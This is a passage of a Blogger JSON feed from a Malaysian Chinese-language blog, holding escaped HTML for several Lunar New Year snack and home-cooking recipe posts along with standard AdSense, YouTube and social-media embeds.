target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2582475221841515763\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html","title":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5164859141812496415"},"published":{"$t":"2022-01-14T12:38:00.003+08:00"},"updated":{"$t":"2022-01-14T12:42:30.987+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"年饼"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E适量的黑芝麻\u003C\/p\u003E\u003Cp\u003E芝士粉\u003C\/p\u003E\u003Cp\u003E咖哩叶\u003C\/p\u003E\u003Cp\u003E2汤匙白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）剪开薄饼片包装待用。\u003C\/p\u003E\u003Cp\u003E2）碗里打入1粒蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E3）芝士薄饼角做法，取一片薄饼皮，把筷子放在薄饼皮慢慢卷，留2寸。\u003C\/p\u003E\u003Cp\u003E4）涂上一层蛋液，继续卷完为止。\u003C\/p\u003E\u003Cp\u003E5）接着把筷子取出。\u003C\/p\u003E\u003Cp\u003E6）然后再用剪刀，斜剪成小角形待用。\u003C\/p\u003E\u003Cp\u003E7）蛋香黑芝麻角做法，把筷子放在薄饼皮慢慢卷起，留2寸部位，涂上一层蛋液，\u003C\/p\u003E\u003Cp\u003E继续卷完为止。\u003C\/p\u003E\u003Cp\u003E8）取出筷子即可。\u003C\/p\u003E\u003Cp\u003E9）然后均匀的涂上蛋液，最后撒上黑芝麻。\u003C\/p\u003E\u003Cp\u003E10）再用剪刀，斜斜剪成小角形。\u003C\/p\u003E\u003Cp\u003E11）甜黑芝麻卷做法，卷好的薄饼条对半剪开。\u003C\/p\u003E\u003Cp\u003E12）三种造型做好后，接着就炸。\u003C\/p\u003E\u003Cp\u003E13）油热后倒入炸，然后加入咖哩叶，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E14）加入芝士粉，摇晃均匀即可。\u003C\/p\u003E\u003Cp\u003E15)放入薄饼卷，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E16）加入2汤匙的白糖，搅拌，煮出糖汁即可加入薄饼卷，捞均匀，撒上黑芝麻即可。\u003C\/p\u003E\u003Cp\u003E17）加入蛋香黑芝麻角，炸至金黄色即可捞起。\u003C\/p\u003E\u003Cp\u003E18）3种不同口味新年小零食完成。\u003C\/p\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xdkQeQRTeQs\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5164859141812496415\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html","title":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6002160586686362267"},"published":{"$t":"2022-01-13T09:31:00.003+08:00"},"updated":{"$t":"2022-01-13T09:37:46.831+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"省钱"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E3粒咸蛋\u003C\/p\u003E\u003Cp\u003E200克玉米片\u003C\/p\u003E\u003Cp\u003E咖哩叶1碗\u003C\/p\u003E\u003Cp\u003E70克黄油\u003C\/p\u003E\u003Cp\u003E60克白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）打开咸蛋包装，冲洗干净。\u003C\/p\u003E\u003Cp\u003E2）放入锅中，盖上盖子，煮至熟。\u003C\/p\u003E\u003Cp\u003E3）浸泡冷水后取出，中间切开。\u003C\/p\u003E\u003Cp\u003E4）把咸蛋黄分开。\u003C\/p\u003E\u003Cp\u003E5）压碎待用。\u003C\/p\u003E\u003Cp\u003E6）锅热后加入黄油。\u003C\/p\u003E\u003Cp\u003E7）完全融化后加入咸蛋黄。\u003C\/p\u003E\u003Cp\u003E8）炒香。\u003C\/p\u003E\u003Cp\u003E9）炒出泡沫即可加入白糖。\u003C\/p\u003E\u003Cp\u003E10）继续翻炒。\u003C\/p\u003E\u003Cp\u003E11）炒至白糖融化，然后加入咖哩叶。\u003C\/p\u003E\u003Cp\u003E12）翻炒，继续翻炒，炒出香味即可加入玉米片。\u003C\/p\u003E\u003Cp\u003E13）捞匀，炒干为止，即可出锅。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d3lW_W6Ljv0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6002160586686362267\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html","title":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-520017914435993288"},"published":{"$t":"2022-01-09T20:53:00.007+08:00"},"updated":{"$t":"2022-01-09T21:00:09.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E准备材料 ：\u003C\/p\u003E\u003Cp\u003E竹鲛鱼\u003C\/p\u003E\u003Cp\u003E亚参片\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E番茄\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E做法 ：\u003C\/p\u003E\u003Cp\u003E1） 竹鲛鱼切片待用。\u003C\/p\u003E\u003Cp\u003E2） 盐巴洒在竹鲛鱼上，反面腌制一下。\u003C\/p\u003E\u003Cp\u003E3） 加入胡椒粉，麻油，玉蜀黍粉腌制一下。\u003C\/p\u003E\u003Cp\u003E4） 番茄切片待用。\u003C\/p\u003E\u003Cp\u003E5） 洋葱切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6) 红萝卜切片待用。\u003C\/p\u003E\u003Cp\u003E7） 辣椒切片待用。\u003C\/p\u003E\u003Cp\u003E8） 姜切片待用。\u003C\/p\u003E\u003Cp\u003E9） 蒜米切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 虾米洗净待用。\u003C\/p\u003E\u003Cp\u003E11） 热锅下油。\u003C\/p\u003E\u003Cp\u003E12） 慢火把鱼煎至金黄熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 